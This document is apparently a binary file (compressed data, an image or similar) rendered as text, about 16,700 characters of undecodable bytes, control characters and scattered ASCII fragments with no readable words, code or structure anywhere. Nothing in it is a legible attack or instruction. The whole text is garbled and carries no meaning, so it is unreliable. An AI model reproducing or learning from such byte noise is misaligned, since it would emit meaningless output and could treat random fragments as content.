v� �LK�^0�1��K�U�T=��Ֆuĉ&�h�rB��M��[�Rn�T�E��y�$�	R˗D�gT^B�aR>��T���K>�I����$�1�ꬫV�|��_uD�g�M2�LTup��S��!���ؙ:����(m1#�4o15t�L�d;I��A�.�2��]�&~�:�ˠ�� �tS�hp�>-�+�^��APo���R��CV�B�;�-^�քF47�)��Z ���/�M	�BD�D��- I���>�$J`�Fx���"%�=�F`����CTl���&4�d��h檴�V�`�[�Z׺��gU+��@�fT��N�2?�9 `_�b�)�7{��§�C!۳Ty<���l�j}�Q���_l#%�i^61-?��ڤ�up,7񘟰���؏kB�������eB��<�4�Z�B�B���nt��ݾ�@f�\gЛ0���OO����>(�BlFqpE���Uf�����F��()2�L̕dhC�Y�1��D�H�&��u�{�ʎQ�Pq,`@�Ba��8��<�����Q���ӈ]h#�^L�S�;r{��͠�����I��aS��x��=�U���J(BR�� ��OV
,=`�/}��H���pk�e�Z�6�YۊVU�Jp|Y�L��#���t$�?T���J@��Z��V�@\!1^JXe�d���JP=���0I����@��k��:Y�y�qF���|]s��5�{|�:����d��� ��DI�f�
����NR)Ң�A�zZ��v6wbH5j����G�h��XXB]V�89� ���'�"
ֆ �E D� �RΔ�kp�!�0ݜ��֝�Tb�@�f-�(��2�^�P�����:@�R��Dlҏ�=�\?�W5c��k��X[�͹��r�(�7���˚����
&�����l�5F��$;��ş�s�Km��>����O�,���)�x�}�lP3�tg�ұ�@=Z��!�|�:$j���.�[��N�G?_�̽)�:�e�,�LQ�p*��f��a�)������=�и���?�#���O<��M�wSw\;�*%,#D]�T��ffIԤ+];��)�м��p�<��i�_
 ���4L�ͮ1�͉#
�'Ó�����O0b�������FU�'��l��;܌N�V7�����\������g�4>�X$��U	d�`	�����1��m�,D �����l4=%��@7*�-�s��St���rI�S9�ˎ��c"��c:��qP$��#a��/̨xgdf�K�vu4<0¬���:�3m]̕6U϶�g2@�m�.�{˨�bıX�sA���n��#���N�l�$�`�{;��i�c�Y���苛��2S���.��Ab� ��R���4�5A�X�ж�fS�������]�2��+SP��9ԄO�������>s�#�7$���s`�8!�M�z����{i���G�4�=�;����˩���Eͯe���  ���X��� NC�і(s��᫺J|����U�촿�SI���:��s[?ꦏ��-��o7��(@Q
�ܚ���2�P� ��s��2"ޢ7}�fҲ�gwq�A#� ��^��j���xy�d��P�^Q#B�1B$�_��y�t�s�CwSW�6	Ҵ`5�%�4:H�Va�
��0�W{2&X�2;�3*����!|�2��O��(�u�m�r{�@��3A}1Av�{��k���4TxN:f�WT+��RW�U\�+rW#�TJ��e�6,t'J-2T$^��w�b�ѕo}qS"8B��U�g��g�pr��pG�p�`?L�	��^����&h9F�ri���if�V��V���:�4d�D�Ws�l�M�*�g�[$�eg�`NGE�re� ����؁=C��3π<�aQXGs�Hm�D���Q"�ӳ)�X�n.5xH�@fB60�e�g-w�S�l�nQQo�DUr8Q�#'Ԉ`�y
7уQ�>�2=� (�A��K��y�؈/�V�Cq��h.�h�M^��rRb���H���wj����&�^�vR�Ӑ��j�茬�&h�jK�3!��MV���A��H�#mᘋ�&HqR~Qc�:W�ERv0%n�_s!w��ז{�ebcnccKz�!p��l�"�Uo�H+Wt�^�p�@3p��bZ��GՓZ�q��K!�`�R`�IB��A-8z]
&i��%%�Mw3�'x/[�D�'s������q��t�9�pEy65�X2��m�'�%3L�2�Q93�c�y3Ry�d�VHG�<�1��D����6�~��?t�IV�#��-[py�s�IeV�ugy���6i&"
r�U=�#$p��P�d�2��+�=ʐ���E��'��$��")q#'M ��w�
F��W�4�9d�ID���u�i�i�{Hً���;&1hyFb��>wT������2F>V;�g���V��p�R��bW)��aX�b�;&byR��Rsx W���H6o'#3���%JJ g�']c3�i��5-U�7n�#��� ���ɠ_�G��p� ��m�5
�x�K� 4z��q���$'C,x9����hle	2i��Ń�k��|Ng�>�b+$�2��)�&�:O�:��0��� ��3 �p��q�3R�O;j�����A�a�ׅ
�U�\��+��+�wـ��6ecJ5]c6�J�o��@�4'�
B�Pz�pd��sUp  ��W� �{�V�A8BT&B��m�H�!Ig��fՊ����3`Vj�z����=(V*7S��N��jX�UI{Q
m�bP��trDy�#I=�R4�U�}�"~4��0�<���ix~��s�~��	)����v��e��ŖtIw��]q[�]�i�
�
]b��W+�P�"ѯ�* t[�P����* �(ˁ��^��t��
B��I���AZ�����z����V�Z��F�Is��d1v'&{�5�O�*�YN�'������)�D�s�)Gzl�'�⃋����;��ٖ~�?���P�+�����?6Ŗ�!�&!VK!��!V�a[Ty �)�:r?FH<}�;x[ ��� ����g��^�O+�$%h@9Iq82"� P%q�
�;����;��SC��%б��F��0�������:G�M&|�c�{�s��|S;��z��Áޱp;)�l�is����jU7X�; 2#�~A�\�x!wN��Zzحmه�
]n�@(R�`Q��8��a��"@���k< 0�o��u��j��^� �$u�&lp$e��"�������,�/$i�����hf� ��r�jB��FX��4�9���^���ˁ��	R���Z�X�X��p�m@v>(1'U8���d�=:Q�g�z4b�!?��>!�F�`�rɦz�~�`K����lK>%�[1p
 ``���H�
k��m��������<�{[U}��F��[�g�eR�sĆ����;ȥ(i�i��$	ӂ)ٱ�'�Ռ�+�f��@�c�	��^QɈ��ڹ<Z�Z�Y�Q�)�s3����=��=L�YM����{A̠v�G ��p�qX�|����������e�\n�A�{�)հd7a ^������ � �����eM��,�y[+uF�szyT�O�iU��� }� m��)�	M9P���4C�!�֙F#m�'����o)�p״2p#��Ij�(�l�a}h�P����t0���=���u.�O��%�{�t�+�+0��U����W|���7`�,Jewns@ʢ�ݵ9����\'" �`�����]�h���k�r[��Eyy�A��[��^��[�!e�,���A��גkW��`
FM#7%�*��ю�u��أ��������=H�m��9��/�������*Q���RTd��.���4Q9����1��m-�?Kl��SL�I�x��ɞ_J�2wּ[����7�� �4 �M�I��L����,�t,�X�^ɿ码.��g�5p��y�{����yu�fEC#�/��ж��!k��9d(�ᓒW�d�c ��+
�L�1�Y�>��P�â2��c��Q�����)�#}���G �{QTUOÅ�/e�1�n:>�k��s��n	�;u]pYK�^T�]���x��� ��H�����=�i-��J�`>���� �P�L��A��E~�g�3Yc�,���V"Xؑ�C�Dq �h9h��Z������H[�!�{�^���X�"� �[�<�G��)�=5���Q����{ms��X)� ���P+.�eF��2�K-���]�o���˭�#^��S)B�͢"�xFE����:����o��Rίɞ^1׌�G&~�ȿ�������d5TFgj�!i��.����I2Ɍ]�����dNK������Z5i��G�o?�@L4̩�w;��=�Gu�N;�h鷺�n���3<�X?����g�����]#I0� �S�e3.��T ySu��g�?�K�|\x ;��J��d��i��U��j��0�=t��pÈE�
����{��!���	p����Ua�ڮ9��o��Hi�I�Q�K��h�Ъ�tE�3A��#ZQ�P3��<ʣlP��/��o<	/�]53
	 ���ddy<��G&3�X�,bk�r�E��b�_5=N��opn9#pv]������-.�0BB6(+-/1+6:;@ H��B*ZCXCdgg+XXcC090�V1�sO5��"����������� ��.ȷA>����ED��������������?������,�\�RBC��!��{�$���bÈ@�%"D�Q��%��C�C���]D�l�ȱ⻋ �ed4@�)g���!,aʎ q�&J�'O�<@sG��o����υ=t�!��X=m�Ԧ��-`���-� �@0(��B&Ú8} 
Ԩ� LXu,��V����.Xs�J�똯���-Y�zu���l�@6o�ȅ�-\EzD'b�;���C5�#�٠H��ҋ9��q����̑���\.�9K�2E�t�ҧr�ȩ/z�g>��d�\o�a/a 0B*g��*���+�3.X㬷��0-/̺��R���j�<�(�.�	Ú�H �;�E�=)` P@" 0�e3Xj���r�EVn�,��a��"�b�5۠Y�ll�r�p�)g �M�:N�5����z�2N�l�n��/�}��n�����&�D������W��,3!�#���֫ϸ��sPM�['�Lj����"&5$�0P���"D���U��r��Xq�c�W��B�5��U,���@���   (��i9�v+@�mG���Ҍ|�2�)�U�ZԕX~9RF���VD�J+���K.��S�~�,'Lz��σ���?�i�{���hOw�j"��
����ИJr��2�l\!��)�δ>M��y;��<TRB깗�@5ժ���	'�@�Y���	��#�:���1�����A���@�0 x��i����M˖Fn�9eb�܅�=rW|ܲ"}䬕d0p�^�a"ר�r��b������MFxf8�H�ቨQ���(����f֓өPu����D�+��u2r\�_�&�9zSa�� �4PO�sRO��ePU�h��0Z+�����1�֎r��P�V-	�06C�v���A�F�M'���{O���BE��Y �&��/�u��	.4�8R,�e �J��l�5ٜ7�+�8|�9��8�Z}F����(�Ya�X(��]�v{�tG[��+�@`�坤(�#s�|�E��i�뙉O�R��A@2���=
�Ccdì�Р�OB��B�4t��oC��Z�Ђ�@$�,&j<�������c`�ǠB��u�$���7ã'����t�*�+r\��m47�T��r��o8��>N\X�c�ӥ����/c�K�P#뎣t�@��9	����4���P �tϛh�<��g�*�J #l0	I8�3�p���o�Y���w7γCp�@��x>���BY�]�bG
1 �@2ѶK(�0��_b)��4
�W��DEI��Z`,TJ:��x D�8ih)K �`7(Gڔp7�BS0���@mc�)��2��y.)�Ƃ�)(b���)��B�L!�L¨JV����'ܹH:�)��"ϩ#H���)<%G]P�(e��O���� 5||vP�`�2��Bi� �� ��JW����n�[!�P,�[� `����� &養* ���bGM"Ϣ���fx�@h)�����Rnr#�%Nq�[�*v��=�7)D9�u���p�$'��?$[��*)�;u�2��/�
C����D�,�ُ��;���R�e7#DE*�:���W���itpU���2pAV�+�lG��q}u,�[�'���
������Lt�0�ݰ!�Q,� wsd� Y�q�"w�J���#]�bHGJȢLS��h�-���9�zir)nR;�M����<�G��㓣*�f2T���)�<� B|�'���f��#g������9�uѱT�*UT���$S�
f{ um+V��4[qH�e���H"�F�C
����26@�� `�0�Ptx1�Q"�aO���� D�3�I\V%�Ӣ��TVG�@�<e)��_SLBv���짟(���YS�3;'��7�E�>�7��cO>K��X�;aպ={YZ+VґW�i2kY��
�d@��2�f!H�D3�<k׮�ӯ��C��׿��|T�C9�����U��`�� �t& bnq����L�YT���m�k1 c���2%�n��(Z���3ER�����ۚrȻm%7��l*�t�6+����,����:��Y�`d;#���X���l�wa"�,�l��q�fs��9�tSTZ�6L�G�q���ٳ�U{O9*���^�����2.z�mY�>��h���o�  DPS[o�s #t<��Y���-.2ժ��p��ߵ�o+mj�e��p�P�yLJ��6Ʀ\ґ�1�V]#�N�ۻ희{�H��Pl�Du
T�I+���Y�cޙ�5(��{�хe������ yg����;H���#O-��B�����k���8Į��Wr%�����	5 �<O�A�1��%�:�>m���H��Rk�.c��C�,���Aw"�3NJTc�X��~F��`��o�ƹ����a�Kujb�m��酌g"���K<j�� i]�dI(!���@���DRΣ����aʌ�x�,t�pT�c�hb�)ߚ�	��qVE⼂�1��	���,���C �-�I-|�F �,-pX�@&���1d����/4 �G��<��e�(���3.����\a�TĢD
�^!��O�~OzM�$�"g�P��H���N����z�=�HP��#e:�/
�/8�"pBdjTL�tX�%����\�#&^�3��#��>�� Exp�B��D���q��-,`�� �L/�+�"�i0C� �"��� 0�&N�I1N�/V�q�?�m�F�X�B�Htq���tN�耂���Ş�]*m	x�rK_vk� L@���D�،(j���K�r�ꐰi���'V��ı+c�d^noj1w�����!��!�.	�/f�aNΊmN=��KLezR�װ���B����o S,��U/�h�2���"��1������  $�Do�Z�H��e�:k4E�4�1�� L@&��.*,�%���9�f�'I�D@��^ 'N����t���T��o���S��@�����b�
��:�J�l�9*H�f��t��~��&�+��e�s����ff�oSJ��-�eH4@��s/�M��ni���,����h�ӯ��L����I!ງ1�2�O��,�`߁��� P1�`E`��`S�		6�eW��Ϥ`1eb1q`eq�^����<J����e!烔sȎN:�P��q���>u�EF��,K塇�+=��2JbKGL�4�7{�Q,�&f�lb:��͔r�ܬ�:E??f��/$@N�I�����A�j��1�.tA�(�Ls2U��A��+T�}/~�� b"  `[DF=���b�F^�14�4�ZC[X��>C&kO�t����@�C�H!tm�+	X�������)�S��u��f�'�JuD�ʶsc��dB�<+�Nard�&�H��=��`>��&�N��5\�K	��t��7.G櫋����*42�I!S��2r0ɤc��@;v� .��c�2ɀ1�b��"[�D��3�lUWi%o5g7�V=��LG�PS��\no�oh17��4n�n!����t(ik5
�5�uب���[��u��`�JK磩�lꔊ��t
�mdLbMy��6/o��M�T�j����+wA�d��F���c��݊��p>y��P��/���h*�*� D���"� ,R��gLsi(T�>�����6�dO-�.��.L3J�j�5AG{�w��� 6k@x��WU��2�<I]��,HĬ�n�pQrUc���v9�!��k�s)W����"�pM��܌P�0���$GNKaG��+���L�$�_�#��#+��`�)`�
 ��L�k�H@PJ�&�	 �/#�
$����i�u�C�B&��B��S�1�0c�&�"� (�I[56=�E]�/�lUg�w1:�VSs���4�5�ƥ]��wĐ@	�u�]@�wT!h��IW
k��5��k�K:}i)�B�ȫ����qɪpG�B�%7���J�%�Eb��Q�����2b�.�2p��v�pF�8�y���A��� �	 �� �1t��!C�d!�\�P�:��f��s�t���`S74��>���Wm4�E�f[(ZG����X��WM��9I%��K�<@����4INS����Y�4�4yZ{�J��f����J��-�3��uO
w:��\E���*/�x��8�q��~%����t6��\uZB��;��y`{�ښ�?M"��Ih��WA`xu+V/�	Q����C�{Ƨbˀ|S��e��$@�[%Cg%t+�&�dVb@�M�g G��#;N�w���V^)��Im=m����^ow(���Yy�J�/_��Z�3��2��ya�t�T��
���4l�N6�� hn��?p�:���)��f�RZel0������pN�T`�s(��o��蕋��q'���	`E�,2CvAM;e�]X�cYv[����O�B!�¶�ȶ1�d���H[B�d�  0AxS󨋁z���s�E_T�����U��NN�I7�p��z�b�i�D��������8���[�7�Θub&gԭ�`�}ӵt�pP�$CЯAG�]�%ᵏ�P%�s�]�'9)z��`��ʪ? �s8�E�����rD�^��W:C�ɴ���Lx�U�4�cm[�\�d�`L�� �U�,X�d��V��4`攋2  ��Z��WiGJ*@DO^�E}xsD8��t��qS�hWm\Z����t���ζ\ü����k�����ٚ���m��q}Il�N�dnCp�HￅZG�t�@^)�2��T��=�&�
�R�0�?���q+����� ��A�O����/0/Ԍ8We:�KwL2�1S;�@���4�c�bU� .�"� I�I��n��(Ն!^ǯ���g��Mêg2�VloDB�p���$�6��F�_MHUA߂�P��sr�]�;�Jݛ��.��
ꮏ0+K����$A�����hP���PD��P���=���;+y��魯�`��#��;�[{d�)�	�I{���Q|ir�+\81'��d�R55sX<�+TSCl��u�|n<J82PS�@2O�@�U7�
��)��V8  P�?�Y���W���bq1Ò��t|��]D�7_����8�X�͹(+��}��ٞ��l���ռ��җC4�z|F��P�ё̾�yd�m�����7aCŅ�P�����R(bT�����	DZ�뾪BY`�1C|�S� +T�E�"c[�O�1G{�_>�O\2iSi�p+N�~�%D �C�9퐎z^\o�$��E�����R!\�>3,H�j1���Q
�]�0r�p�^�/�X�(����}|ۛ��;9�>��GD4�He��L�Eh���D!P(�H ���p��t� ����|��t�"�� &0tVvq�d1�0�)6��8.%eY]I9e|L"�e�h�a$h�D��F��>�F<���>X@(( C_�[CX8C\47#83C_GC+8+dgK��?k�[ t�S�w;�^�#h� \ � p��(�P�d� ��`��0 �A��?�\��@B��P�"X�҅e}��LYK.�X28��O��`\�J*q�ĥ�:X�`*U�T�b��S��^;i���)��P�.i����R����(��U 4�1s�d�4z��S����{3"�$!?0��B%��ƨ�(�ɒֶg���BV	[�{�@:�e��V��΢�׭ڸ|�&�6i��[v���cҾ��ga�2rі���fǔ�{~�w�_ս9�0W���?��G3"|��$Ct��̿�d�	�Z�H�A�L��T�e
nQ!x��   ��j��SM=UTSY"VS)pUgn���%��6�XSx"&i��h\��ZBT��G�����Ie�1���� �`Ơ!+��a[�X�$��ȣ(\v�V7����|�ii^�+�Œa�JѲ m���50Au٤3�u�<#]q� �8��c�2�h7�37̝�\r�,��~B��p�  �g�@�w{�y�QH�A�v���~#�7�I��Q%��Ѵ�>h��������L[�RJMġSb5QUݖ8��)���c��Y��~rD(^qb#�/&�L��}�ņCb�����"fsU6��2k������p�=fʻO��pQI�Z���\�q�]�Ԓr�ڙ�m��L��y�L3�q��r|"`�����o�^颋��tAk)4� S�p�*c�����r��A��+�~@�FK�]k|!��Эo8x�!�����=5(e"Ny{�䓀���k�%��V��-���x���;f��%]����˫��oy>�_�W�l��/a��� �,RJ%�\���XJ�w��p		�X��V硛�nkE(�]�_�qx-����ԝ��A:�x��;=��p���s�-spǈ�:���������t����L�V���b���Gm[�_�p���m�� &���hZ�B�"c!�pp@΂�܊�7�,�.����:�8y�q#���&G��y����>�%'\Lyd�D)s�7�A/E�^ ��$�%NR�%2�KH&@�@�i�e���wX��)��Mx�t�SƼ���uLr��,Q��&Nz��6D����{�@ӪJ��Gk�"���x��}���g�)KQR:��Y1zS5@u'\��Z�V��'lf[�CȠ��姁N��A��[\�������a&RP�����i)��2�)"�h\6���F'��,�(��#p����%��@,�=���t�$)Q��@�zt���@t�/���^�Az��g�浮k��bli���XO%x�5�"��4'[���� G3�LR�7���Ѯq�!i1��#�c����iEN�H��	����ӪL�S�l ����|ҶD���/�c0y9���2�:ā���X�A(a$~4 V�"q��3_x�g:���̡h�E&���3kQ���F�юb�c:�ӗ&^`�t� <v�]��H�@��E�-2�d�(aX��t,��p�w=/b��&Y\4q}��2�Q�9�Rڰ"���{4�~��Fn?�3�
���tб�E���i�J���z-����ʖ��Ȋm��� �$�2�ҋ>�b����1c"pr���u��"�S�"�R%\j]�[�bW��p��L㌰)D ���Gd4�9S�"�rH R:��eƞ�q�n"�zn�A��O${��d(��[��|�f�PP�
a��]TV��ew��-�k�;���;,%�JyC�(.�����-mEˍ&Y��%�8�Qt�\���J��|&X��� Nb�yyG�:��	�e0qA�SK��BE�E�C�p�ݺ�4'�������ь�$`�%��۴.b�1(���<�ͅ�&�mD���E������ML�����B�$�ę�yL3��L���5#R\J[`��
�B�l���� qb��$�ʉ�To��S�,�hI��vhz��$9�3r�s��x-��= t�c�W%�!�w�Gb6���u/)۰<��5�ߴHp U/�������Y�q��/�Mc�ans���#j�����n� 0E10 �>���k�v_z�<M='9` � �f�9�1x6#͋�Ƨo�La��ŜG���� ��P.�����6���dӞ�Hu��ҟq��In�T�p�d$+����_���M�S�!f����nx{+d�I�W�0=Z2]�nê� `Z������"�)d��T�
9�4���J}yxW�����u�7��mx�I��{T���}�jx,�G8"3E��I��� i�b �y�]����l��Ъ�q]M'� �&7`��*Ö�jӽޤ�:�r2��g��2�i�
Gۇ�ӳ�4	Wr � N
�Ԕ�,@�%��P�D�}M>`��z0�Ї��ADVdxPL�/!Ą�!�����L 	 h���ɡ�^�)�}��4��Z��[q\�pV���˽����ZI�I��aQW�bt��������Fp�Fx!;IIQ]JH����=QZȹ�6}�>��]��kXR�QF�k%�u�V��Tu�_Mb�١������	�,W4L���Ol��G��F����)M�z�2`*�����^��ba^W��`y5HY�aK�ŐU�~9 �E��ɞ[MZ��P0�����<	�X�MQ��aa@������A_;�S��F��ܐL��w)�h�#C%8=]\QF�!�ɏ=[�]���t���e
2��v�L!`��� �@S0 MASn8��QR��G����ʛ�(Z��X�G�܁O���\�y	�,�*�M�h^@!�&N.�~��T��9��X\���준x�* F� a\��;ӦA]�p���Sk��*�R8�E����a �-��U��ML9EA�����I#��!j���i�.<��D`q�C�ᖤh���ԧd
8T�?vRD�:8� Wp�H!Z�%El�B�
�u�)��H�&�J��[��K
cMO�ՙ��S��xAVio�D|!��Q� �Y)��Aȩ�����a�@����8��Q��M߄��̎V�Ϋ1����V*½4D���+XWQ�*�YF��m�Ё�� Q\z��lR[؎g��h�g��a���Ȇ+��>j����9&��Ԓ��=�q}CDR�98b&Uh�@@��φ� U
,�_�K�9��Q H^H�dIb ���i���Nn�}Q��NL�W
��ic_:۳�b9��1N�r��6�_�Rө���GU:`�g<�4v>ф=�N���X��_�L�|@�؜eta}��~ޚ:ZmNB��#Ƅ���ɸ�����ƴqM=drPMnԃ�x0��$b$�h��TgB$��� �r=f�Y�։�}���)�&�Ij�'vͽ��~ ܂�W���èX�)d��N�í��i��p��bV c�6喺!��eZ����ڽ��~�A�B L�eF��d��=�֛r�|��FЊ+��Y�)+AX>�Y_\���]�;bV�R��m_**^�F���BGM���'�Ӡn!����$>Yv���r�hc^�ER�qp�"* 8�$@+MXdG��G�&P	�'�}���%��<?QƱ0V*�"i	����X8k`�����sZ+uX�]���b V�F��Q_w��mS���I<F�͜�PBJ,ᾤ�٘M�GGU�����뿖c�i��i�%cNT�:]\1�C�k4[>����kI��Yj�}�ޝC$)M�0A�OM�I�fh���U�eR�?�qY@�IH<Ю��O������*�����(<�P���m�gj�jOޘ�<HH�^qN�,��)�����!�l&Hg��I�@L�p��9� �i�r����Q4��"FQ	9���
;-	�+|n���U+�Yڧ�ޭ���p�#�E�j�6ۏ1�r���������n����t`��bʩ^J�"fpY����p9��VH(����j/�rb�^ {�F���EF���I�doM�=̯^X*T�_:�X�^�Y\�U��1rS�1g���vb��T
l��M|�L�.�������˝6�}�M٨��
Z����%���u���ю�Z��Z��J�F���]lG!bL�]%RR�~4�[��n����v�,W(2h�8�.%�W�(I��h ���{�Y�j���?14K3�"��β��1��h�@^W��W���1)`�P�l��n-�}m����E���?'���.�TJ���)aQ��ATz�]*�c�9�S"�k��#3P��|NrV���t����a����>Y'���9��c�d@X��I���"
"�f�Ob��2/;�M��hj�#�������A��l����C�G��k�� ���-�N*d��X9��<�� h���eU$�����ސ������S]'���#��њ������ۊE��*��z����� �BpCP����9�[�e&�d�Ih(��O_�Q)K,�Fh IG1��nr��C>�`0�r���tf�]���o���pp��[$�*_8Ĭ���J5TC�k����5_S���PL�%T�������`mS8�Dp�qT�1����搖nE���ʜ��_� H'�a��/&�N�+!$�_}�b��xg��ʜک"G��!]�MQ&�,�����V�**J�!j�v�/&�yn���jd�l�`ǝ��p��n�lp�tk&I)d1;��%�B���s�d5Gw���Wwl	���h�w����E���&��R{�(��&������>N<ϷQ����o��/W��I`w�` ̄����ڭ	9.�:8��ɐ�:A0��+���2�e9��I�X�g+\zbl#��4J?kj׆�f��p�n��D>f-C� ����MDƶ�uf�f�v���}�
J��^�.�B`��[J��Z3��+� �"�w0y�,
���`���D�lw�(�(8o��`�q��)�㼵�3�y-����pv֯�
��9�@�+]�S�E��Z^�Z/�b�Nw�YV��4z�3����V��g0a^[��IKPO�UT+`H��/p�jO*N�T���KUd�[���t4��q~5�߶C�x�N ���E�ts��&�3`�R�kJ;)���t;]v�xH�S-�)[y�T]7���p�,(�3����� ����`]�5�-L�e���ѿ�9�tF�c�\-��kʏ�;�A}ꮿ	�7�z�Ż��/���)�r����~���S�i���a���0j�J�Іk�tG��yd��&��8� P���\E���,�P��PC"�:s3wT��sCuZ?u_�ⵒ�KW3oV/o퉽�Xڙ�p�b�����{�j-��qTH���tFZ8�s��0BBF���0	� �<�O�����1�?c�8�mJk�� H�]p��������3�3ܳ��;��c�ӘkS{rXb�H*�	��,�
���y�h�0������}�����}��U� ��V8�PFVp�^vn�p��Ɔ�v�v���V��9(�����������޽z�3��`A��s@��L}F��d��cG�#K�����3�N~�r%(�`ɪE���=}���N(�-d�E�T�R�E�:e5j��G�d���RKS�Xb`�T�1 6�e�i�T\EZ�&��m��U���(F�.:X�F��퓘����j�1Ȳ��x"{�U�<�]�V._"���aY�cȞ{۵�sи�'Z�b�فˆ��8s�y���7q��4 P�P�է��at�ڽ(� I�-���)}��c��,3���9sB�D��=�����(�X ��Y𝴤�P�-�*#�R"�P)��0"+$�r�! O� �#81J�P�� ���d�5ޘ��9��#�6��@ ����;
[��9���(�.�1�!\��
�>�R[���n�'���5S�%v�q�f��@�7�F��k���s�Q��A�-Qd�1ti	<�
ȟ~��t�|�SO�{�GH&�ɾON��>�6c	��^�K�d�o$�Z}�T04�v*$V�1�p���P�f�:�ë��K�j���`��!6y�B2N��	G��$"311u�x��# ���&#�������+8��+2�@�(E.SD�%'Ƅ%�3u��]pas�E��N7��9���|3�7A�9���yF(sr#N�q�M4�t������K�Ԟ�?%�;<�"ɤ�N�=��.�X935����辩�+O�/x핖3-PX���Ɂ���g��*Ygߞ��y�(�í��V��\4��̒2Ѭ��%�����)g�u�tL�ÉT2���W٨`�EĶ	#B��.2+E���^�3��<��4Q���d�|S<	����)Е��x�Pfi��M�댦��u�t�z�.���tR�9 ���3��*���R:�$��&�i�P*��[u����	NfG���X�j�"��M�M����@����`��6����A\��&�$=�+^} A���.Ā�`CXB\q�%̈́�yW�Z(0�,�t��O�\w.���^�X�W�X��N���%cP̀��߹���r�'�������� ���Y=�A�p� �_Bħ��s�J��Y�
g��{X�4�|��2O�RA5��/����m1@`pXZб8J>������jae�Z�  2X
�(>d)�Q�@/�$�h6�DG����nt�(��f�$;�_��&\f%��pE�l부:�,�K�,4@6� A���\�����z�Q9Ս��F8�:Na�2���t6,��9�r�ޥ|��䑏z�(x
��$��$YX����CV$&!O �v��u�U�џF^u�n
(�c㤁~����M�K9%)�,��T&���+-�-8d�p-\G��\��pP���9�<�#t�D1�y�?��]��s��0�LfBS���W�4�Lli��U�@��nZi. �dw��٭)�m�?/��k$o�!�o��s�eo�^?sÍ���d�iY�"q���Î��ާ��P��O�'A"U�Jւ�����I�c?�J�>�
)K* &���f��L(���m�P����zP�@�[ښ	&�Weɉ��-��\3��"'9�A v{x�T�><ǚɔ�^�e��=�.M:L1'�CL�E2F,�)��%��.��E� �1���X�?ߴ����͈���a�1Ƭx_L#>�yO��=z�T���|�hBs(DAu��"�s	a�I�|T�*I�IgRIZ�~�
AJ����Хn[�E����=�qq�@-��?�ނ�X�,��1L���R�2}0��K�e�yt�*W��%	���Z�:ܹ������st�\���*̭�)�#A��YI+b���L�[���g1X�/��5 �gbU��xV�7��0rBP��7gk��#�3�X�:��㤄-�,B�vd��u���E��ƒg�
����~�P�L��g��"�6�6u���i�ѭK���ny��+��vb$Ed<��.�H�no^
ڇ	D&�Jo���(H׫C�aȚ� ������a���B{���� Xʛ\�?�
_Cw��3���>��8���7��(qVֲ���hJ=��3Z1B5���!3.6"�����O��^�F۷�� ��������J��'i�	��L�����5M��-T�䊥��<�(C�-x�m�X�+�&"�oY��˥-�)���B����(#�v%��I+���!b
��#t����1���6���HS,%�'�I �Я��S���ΝsX8ϋ��Pm���	ְ�>A�����v�T�"G�w':��:�!bZ&�G�%���c�go=�/��K��/�T2_W���)s�'h[P���S����x_7dỾ˛Tp%�"@������q�Tr5h�b���0�&�a�'ȑ#p���%B�8|9+Ġ&J�����X�"�4��%��B��Oýj8�:�y9�
+Z�@I#	�W�'�3#�,�H>w�>>:�\3([��
��Ӿ�3�cC�����nq-3� �R����� �D��@)����ô^��a�CJ��(
�K.g�.��f��w�	ʄi�# ��Z..!=�7u���b��k+�ț���4���b*4�JEgr&E/�� ��
�J�;/���r�� <�ô&������+*J�p�`x'<)D��t8�hL
1+�9rB�	�拔���:�xQ:���B.��A����&�0)\��׊� �6$s×p-�IN� ����!�;�� p
bI�P2�C�
� ��C\�r�w될<���+��c� �2���<�K���	�����X�@��$X!�
=�ʸ�ظ�x?���pCk�`<9b�cL���9z��'~R#߃JC����SXS���*s���ꃱ-�>IAK�`����1<T!	�	.�6�B?�H�����H!,����×*�o��>���Y -P.�B�!����QJ!
�j+E�����h��M�ǜ�]"3��*]˯�s!<A@�|I�<�kE�r�W�����rG�ȒC	΀%1a"���!�_@ʤ\���5r�0��9��â'd�'�'�r�n( š��*�����>-����C(Jh?j+�A�����<gȻt�|\	9l?��,�� �꤃%�8�ȇ�f邑�.dZ��� ��;UX*�[�,��M��u����k���REͱ�"A4BЯ(�Ӛ�qK��
�
P�	��	�aL����e`,�IFih�$��y��[�llB�Ơ�A�>�ң:x�;��(��"���#)P�ʦ|{$�T�$ؚ�{����$�>��
���-ܤ�s��@�+������*���L/x�&���L�,��h���k<��ɯ�M2�����<
l�I���{�������[�k��L��W����)�]HN6q ���-�����+}���R˪�j�7�R�ѣ]�Ӆ8S�u�1�cKj��}��2��Ǐ�(�C?�a-]��:l�}�<��	��	Y��tTǬ�j�D�;���ӑ���30�q�����M�'��{��t�
VM�syUUD������
���[ES��~�UZ���VtR�bM����a��i��#�ۨ��V��N�|�h���#�O9Oꋱ�վ��*+qG\�O�Ԩt��"���[uC��:�p��j���Y-H�X�d�*��S-�L�0@X*[E��X��ĹDU�T�,�����j��ٖ�J���X�0�{ї�8۴�=[�p8"�������V%^�DRP[�y�[�o����-]��tZ�1��!�����,G�6/�#���>MWY	�,�M��(C�7������Ě���A��,������ �;
�M	m�Tp�Z���4�h�Ўt��d\R�O�x9��� p?8s����}<�&8��X���PC��7�
��"H�<R6�Y6Aڨj�9�2B���+�]��F&lZ���b����#�>s�Bt�Z�8ꚞt@����eC��O����!��M=�n���)��?@�m_��;�8%wS08إ��ǰ2�T�C	! �0+"� s����Щ��U�ӼҭEU@�����gZٲ�`���**0��d ����q�2ғ��"���c� S>�6iV/ʹ�������^�� >*&�.�s�:o,��2AV�\DQ���Sӕ����<�����ˑ��� ����2�2��ן���@d)%\b�s��S�����c/�S:�ȉ��ci2!m�\��ۑ�&/)/�4�� �r��I&��~�*TAF��$��Mõ�G��
M��)j��8�t�Ε��v5B����N1��ni�Q�\VϦ���Z�e?�m�ը��&��V��-��^0�(�q-]Mi�֥[p.�C52n��P����X�|k ��
